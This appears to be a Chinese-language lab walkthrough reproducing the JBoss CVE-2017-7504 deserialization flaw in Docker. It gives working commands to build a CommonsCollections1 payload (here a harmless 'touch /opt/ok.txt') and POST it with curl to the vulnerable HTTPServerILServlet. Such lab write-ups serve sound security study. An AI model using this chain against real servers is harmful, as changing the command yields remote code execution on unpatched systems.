复现CVE-2017-7504:Jboss反序列化漏洞

Xx Introduction

Red Hat JBoss Application Server(AS,也称WildFly)是美国红帽(Red Hat)公司的一款基于JavaEE的开源的应用服务器,它具有启动超快、轻量、模块化设计、热部署和并行部署、简洁管理、域管理及第一类元件等特性。 Red Hat Jboss AS 4.X及之前的版本中的JbossMQ实现过程的JMS over HTTP Invocation Layer的HTTPServerILServlet.java文件存在安全漏洞。远程攻击者可借助特制的序列化数据利用该漏洞执行任意代码。

Ax Preparation



使用docker搭建漏洞环境。



打开浏览器访问该web页面

下载利用工具

git clone https://github.com/joaomatosf/JavaDeserH2HC





编译序列化数据,命令是在/opt下创建一个ok.txt文本文件

javac -cp .:commons-collections-3.2.1.jar ExampleCommonsCollections1WithHashMap.java

java -cp .:commons-collections-3.2.1.jar ExampleCommonsCollections1WithHashMap "touch /opt/ok.txt"



这时,会多出一个ser的文件



Bx Exploit

curl http://IP:8080/4444/jbossmq-httpil/HTTPServerILServlet --data-binary @ExampleCommonsCollections1WithHashMap.ser



再使用docker-compoose验证漏洞

docker-compose exec jboss bash

查看是否创建成功,命令是否执行,进入/opt目录下

成功。

Cx Declaration

- 请遵守,爱护《中华人民共和国网络安全法》

- 仅供学习参考!

- 请注明出处!

Dx Reference

[1] http://www.vulhub.org.cn/vuln/VHN-115707

[2] https://security.tencent.com/index.php/blog/msg/97

[3] https://blog.chaitin.cn/2015-11-11_java_unserialize_rce/

[4] https://github.com/joaomatosf/JavaDeserH2HC

[5] https://www.jianshu.com/p/d265f9514f7d

[6] https://www.cnblogs.com/iamver/p/11282928.html

[7] https://blog.csdn.net/weixin_42936566/article/details/86772045

[8] https://www.pianshen.com/article/1985218228/